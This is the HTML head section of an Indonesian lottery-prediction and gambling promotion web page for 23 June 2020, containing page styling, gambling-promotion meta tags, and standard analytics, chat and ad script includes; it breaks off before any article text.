

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.infonaga303.com/prediksi-shio-kambing-selasa-23-juni-2020/
body_size: 14109
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js" type='text/javascript'></script>
<br /><script type='text/javascript'>$(document).ready(function() {$('img#closed').click(function(){$('#btm_banner').hide(90);});});</script>
<style type='text/css'>div#btm_banner {width: 100%; bottom: 0; left: 0; position: fixed; opacity: 0.9;}div#btm_banner img{border:0;cursor:pointer;}</style>

<style type='text/css'> 
 @media only screen and (min-width: 1024px) {
 div#top_banner {
 top:0;
 position: fixed;
 width: 100%;
 opacity: 0.9;
 left: 0;
 display: none;
 }  
 }
 @media only screen and (max-width: 1023px) {
 div#top_banner {
 top:0;
 position: fixed;
 width: 100%;
 opacity: 0.9;
 left: 0;
 }
 div#btm_banner {
 display: block;
 }
 
 }
 @media only screen and (max-width: 640px) {
 div#top_banner {
 top:0;
 position: fixed;
 width: 100%;
 opacity: 0.9;
 left: 0;
 }
  div#btm_banner {
 display: block;
 }
 }
 @media only screen and (max-width: 480px) {
 div#top_banner {
 top:0;
 position: fixed;
 width: 100%;
 opacity: 0.9;
 left: 0;
 }
  div#btm_banner {
 display: block;
 }
 }
 </style> 
 
<div align='center' id='btm_banner' style='height: 115px; z-index: 9999;'>
<div style='text-align: right; width: 651px; height: 25px;'>
<img id='closed' src='https://lh3.googleusercontent.com/-Una4htAG03M/Vt_D-4lZ1qI/AAAAAAAAAA0/KK1oh2UbCSk/s52-Ic42/btn_close.gif'/>
</div>
<div style='clear: both;'></div>
 <!-- KODE IKLAN --> 
<div><script src="https://cdn-wp.com/1283.js"></script></div> <!-- KODE IKLAN --> 
</div>



 <!-- FOOTER IKLAN -->

 <!-- SIDEBAR IKLAN -->
<style>
.banner-left{
position: fixed; 
vertical-align: middle; 
top: 20px; 
float: left; 
z-index: 9999;  
left: 50%;
margin-left:-695px;
bottom:0px;
top:0;
}
.banner-right{
position: fixed; 
vertical-align: middle; 
top: 20px; 
float: right; 
z-index: 9999;
right: 50%;
margin-right:-695px;
bottom:0px;
top:0;
}
</style>



<style>
	#sosmed{
	  position: fixed;   
	  top: 30%;  
	  left: 0px;
	  z-index:9999;
	}
	#navigationMenu li{
	  list-style:none;
	  height:39px;
	  margin: 5px;
	  width:40px;
	}
	#navigationMenu span{
	  width:0;
	  left:38px;
	  padding:0;
	  position:absolute;
	  overflow:hidden;
	  font-family:'Myriad Pro',Arial, Helvetica, sans-serif;
	  font-size:18px;
	  font-weight:bold;
	  letter-spacing:0.6px;
	  white-space:nowrap;
	  line-height:39px;
	  -webkit-transition: 0.25s;
	  -moz-transition: 0.25s;
	  transition: 0.25s;
	}
	#navigationMenu a{
	  height:39px;
	  width:38px;
	  display:block;
	  position:relative;
	}
	#navigationMenu a:hover span {
	  width:auto;
	  padding:0 20px;
	  overflow:visible;
	}
	#navigationMenu a:hover{
	  text-decoration:none;
	}

	#navigationMenu .facebook span{
	  background-color:#314A87;
	  color:#fff; 
	  margin-left:3px;
	}
	#navigationMenu .twitter span{
	  background-color:#1fb4ef;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .blackberry span{
	  background-color:#000;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .whatsapp span{
	  background-color:#48b356;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .handphone span{
	  background-color:#6aa3fe;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .line span{
	  background-color:#9ce923;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .wechat span{
	  background-color:#06a000;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .yahoo span{
	  background-color:#773981;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .SMS span{
	  background-color:#48B356;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .instagram span{
	  background-color:#6B2977;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .livechat span{
	  background-color:#b9242a;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .youtube span{
	  background-color:#b9242a;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .android span{
	  background-color:#09BB07;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .blog span{
	  background-color:#F47722;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .pinterest span{
	  background-color:#cb2027;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .telegram span{
	  background-color:#54beeb;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .skype span{
	  background-color:#28a8ea;
	  color:#fff;
	  margin-left:3px;
	}

	.bank {
		position:fixed;
		top:30%;
		right:10px; 
		width: 150px; 
		z-index:999;
		display:none;
	}
	@media screen and (max-width: 1327px) {
	#responsecontainer{display: none;}
	}
	@media screen and (max-width: 1136px) {
	#sosmed{display: none;}
	}
</style>

<!-- sosmed -->
    
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=949716668408583";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Bank Online 

<script src="http://code.jquery.com/jquery-1.3.2.min.js"></script>

<script>
$(document).ready(function() {
  $("#responsecontainer").load("/time.php");
var refreshId = setInterval(function() {
$("#responsecontainer").load('/time.php?randval='+ Math.random());
}, 30000);
});
</script>
<div id="responsecontainer"></div>--><meta name="description" content="Prediksi Keluaran Judi Nomor Angka Togel Singapura sgp Jakarta Online Hari ini, Bola gelinding, segera bergabung dgn kami"/>
<meta name="keywords" content="Togel, togel sgp, togel singapura, togel singapore, prediksi togel hari ini, nomor togel,keluaran togel"/>
<meta name="copyright" content="www.nagatg.com" />
<meta name="geo.placename" content="Jakarta" />
<meta name="geo.region" content="ID-JK" />
<meta name="geo.country" content="ID" />
<meta name="language" content="ID" />
<meta name="tgn.nation" content="Indonesia" />
<meta name="rating" content="general" />
<meta name="distribution" content="global" />
<meta name="author" content="www.nagatg.com/" />
<meta name="publisher" content="www.nagatg.com" />
<meta name="google-site-verification" content="U08A0_CECy4rnOT0DpWGYRCWT0z1CU6e7YZH_dYwR0A" />
<meta name="copyright" content="copyright@ 2014 www.nagatg.com" />
<meta content='Jhon poker' name='DC.Creator'/>
<meta content='Togel, togel sgp, togel singapura, togel singapore, prediksi togel hari ini, nomor togel,keluaran togel' lang='ind' name='DC.Title'/>
<meta content='Togel, togel sgp, togel singapura, togel singapore, prediksi togel hari ini, nomor togel,keluaran togel' lang='ind' name='DC.Subject'/>
<meta content='Kami adalah company togel dan bola gelinding asli indonesia dengan pelayanan terbaik dan tercepat' lang='en' name='DC.Description'/>
<meta content='2014-05-01' name='DC.Date.LastModified' scheme='ISO 31-1'/>
<meta content='http://nagatg.com' name='DC.Identifier'/>
<meta content='Prediksi Keluaran Judi Nomor Angka Togel Singapura sgp Jakarta Online Hari ini' name='DC.Publisher'/>
<meta content='ind' name='DC.Language' scheme='ISO639-2'/>
<meta content='http://nagatg.com' name='DC.Relation.IsPartOf'/>
<meta content='http://nagatg.com' name='DC.Rights'/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72946327-2', 'auto');
  ga('send', 'pageview');

</script>

    <meta charset="UTF-8">                   
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Prediksi Shio Kambing Selasa 23 Juni 2020 | Web Toto Naga303</title>
    
   
 
    <link rel="profile" href="http://gmpg.org/xfn/11">           
    <link rel="pingback" href="http://www.infonaga303.com/xmlrpc.php">
    
        
    
    
    
    
    <!--[if lt IE 9]>
        <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
        <script src="http://www.infonaga303.com/wp-content/themes/musica/js/PIE_IE678.js"></script>
    <![endif]-->
    

<script type="text/javascript">
var __lc = {};
__lc.license = 5782221;

(function() {
var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
})();
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49189565-19', 'auto');
  ga('send', 'pageview');

</script>

<style type="text/css">
	.col-a {
		background-color:#000;
padding:20px;
	}

}

</style>

<script src="https://apis.google.com/js/platform.js" async defer></script> 

   <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.infonaga303.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Web Toto Naga303 &raquo; Feed" href="http://www.infonaga303.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Toto Naga303 &raquo; Comments Feed" href="http://www.infonaga303.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.infonaga303.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp1s-frontend-style-css' href='http://www.infonaga303.com/wp-content/plugins/wp-1-slider/css/wp1s-frontend-style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp1s-bxslider-style-css' href='http://www.infonaga303.com/wp-content/plugins/wp-1-slider/css/jquery.bxslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp1s-responsive-style-css' href='http://www.infonaga303.com/wp-content/plugins/wp-1-slider/css/wp1s-responsive.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_tab-css' href='http://www.infonaga303.com/wp-content/plugins/easy-responsive-tabs/assets/css/bootstrap_tab.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_dropdown-css' href='http://www.infonaga303.com/wp-content/plugins/easy-responsive-tabs/assets/css/bootstrap_dropdown.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ert_tab_icon_css-css' href='http://www.infonaga303.com/wp-content/plugins/easy-responsive-tabs/assets/css/res_tab_icon.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.infonaga303.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kopa-bootstrap-css' href='http://www.infonaga303.com/wp-content/themes/musica/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-icoMoon-css' href='http://www.infonaga303.com/wp-content/themes/musica/css/icoMoon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-superfish-css' href='http://www.infonaga303.com/wp-content/themes/musica/css/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-awesome-weather-css' href='http://www.infonaga303.com/wp-content/themes/musica/css/awesome-weather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-flexlisder-css' href='http://www.infonaga303.com/wp-content/themes/musica/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-prettyPhoto-css' href='http://www.infonaga303.com/wp-content/themes/musica/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-style-css' href='http://www.infonaga303.com/wp-content/themes/musica/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-extra-style-css' href='http://www.infonaga303.com/wp-content/themes/musica/css/extra.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-bootstrap-responsive-css' href='http://www.infonaga303.com/wp-content/themes/musica/css/bootstrap-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-responsive-css' href='http://www.infonaga303.com/wp-content/themes/musica/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var kopa_front_variable = {"ajax":{"url":"http:\/\/www.infonaga303.com\/wp-admin\/admin-ajax.php"},"template":{"post_id":743}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/plugins/wp-1-slider/js/jquery.fitvids.js?ver=1.3.1" id="wp1s-jquery-video-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/plugins/wp-1-slider/js/jquery.bxslider.min.js?ver=1.3.1" id="wp1s-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/plugins/wp-1-slider/js/wp1s-frontend-script.js?ver=1.3.1" id="wp1s-frontend-script-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.4.7/webfont.js?ver=6.8.3" id="kopa-google-webfont-api-js"></script>
<script type="text/javascript" src="http://www.infonaga303.com/wp-content/themes/musica/js/google-fonts.js?ver=6.8.3" id="kopa-default-fonts-js"></script>
<link rel="https://api.w.org/" href="http://www.infonaga303.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.infonaga303.com/wp-json/wp/v2/posts/743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.infonaga303.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.infonaga303.com/prediksi-shio-kambing-selasa-23-juni-2020/" />
<link rel='shortlink' href='http://www.infonaga303.com/?p=743' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.infonaga303.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.infonaga303.com%2Fprediksi-shio-kambing-selasa-23-juni-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.infonaga303.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.infonaga303.com%2Fprediksi-shio-kambing-selasa-23-juni-2020%2F&#038;format=xml" />
<style>
        body {
            color: #575757;
        }

        #main-content .sidebar .widget .widget-title
        {
            color: #ffffff;
        }

        #main-content .widget .widget-title,
        #bottom-sidebar .widget-title  {
            color: #ffffff;
        }

        h1,
        .elements-box h1 {
            color: #666666;
        }
        h2, 
        .elements-box h2 {
            color: #666666;
        }
        h3,
        .elements-box h3 {
            color: #666666;
        }
        h4,
        .elements-box h4 {
            color: #666666;
        }
        h5,
        .elements-box h5 {
            color: #666666;
        }
        h6,
        .elements-box h6 {
            color: #666666;
        }
        </style><style>#logo-image img{
    width: 320px;
}</style><style>
        .flex-control-paging li a,
        .kp-dropcap.color {
            behavior: url(http://www.infonaga303.com/wp-content/themes/musica/js/PIE.htc);
        }
    </style><link rel="icon" href="http://www.infonaga303.com/wp-content/uploadss/2020/06/cropped-Naga303-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.infonaga303.com/wp-content/uploadss/2020/06/cropped-Naga303-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.infonaga303.com/wp-content/uploadss/2020/06/cropped-Naga303-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.infonaga303.com/wp-content/uploadss/2020/06/cropped-Naga303-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body{
	color:#fff;
}		</style>
		
<style type="text/css">
#text-9{
	display:none;
}
@media only screen and (max-width: 640px){
    div.radioo{
        position: relative;
        right: 22%;
        display: none;
    }
    #text-9{
    	display:block;
    }
}
</style>

<style type="text/css">
	.switch {
		position: relative;
